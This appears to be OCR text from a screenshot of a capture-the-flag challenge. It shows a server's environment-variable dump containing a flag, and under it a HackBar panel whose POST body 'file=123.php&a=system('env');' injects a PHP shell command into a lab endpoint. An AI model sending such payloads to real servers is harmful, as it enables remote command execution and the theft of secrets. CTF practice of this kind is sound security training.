 {"success":"APACHE_CONFDIR=\/etc\/apache2\nHOSTNAME=engine-1\nPHP_INI_DIR=\/usr\/local\/etc\/php\nECI_CONTAINER_TYPE=normal\nSHLVL=1\nPHP_LDFLAGS=-Wl,-O1 -
pie\nAPACHE_RUN_DIR=\/var\/run\/apache2\nICQ_FLAG=flag{ea07c4eb-9966-46aa-b91d-c2c8d5d1b98e}\nPHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64\nPHP_VERSION=7.4.33\nAPACHE_PID_FILE=\/var\/run\/apache2\/apache2.pid\nGPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312\nPHP_ASC_URL=https:\/\/www.php.net\/distributions\/php-7.4.33.tar.xz.asc\nPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64\nPHP_URL=https:\/\/www.php.net\/distributions\/php-
7.4.33.tar.xz\nUSERNAME=\nTERM=xterm\nPATH=\/usr\/local\/sbin:\/usr\/local\/bin:\/usr\/sbin:\/usr\/bin:\/sbin:\/bin\nAPACHE_LOCK_DIR=\/var\/lock\/apache2\nLANG=C\nAPACHE_RUN_GROUP=www-
data\nAPACHE_RUN_USER=www-data\nAPACHE_LOG_DIR=\/var\/log\/apache2\nPWD=\/var\/www\/html\nPHPIZE_DEPS=autoconf \t\tdpkg-dev \t\tfile \t\tg++ \t\tgcc \t\tlibc-dev \t\tmake \t\tpkg-config
\t\tre2c\nPHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927\nPASSWORD=\nAPACHE_ENVVARS=\/etc\/apache2\/envvars\n"}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://eci-2zed97fveq8fd0pecibl.cloudeci1.ichunqiu.com:80/v1/onload
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=123.php&a=system('env');
Name
Value
sec-ch-ua
"Google Chrome";v="141", "Not
Name
Value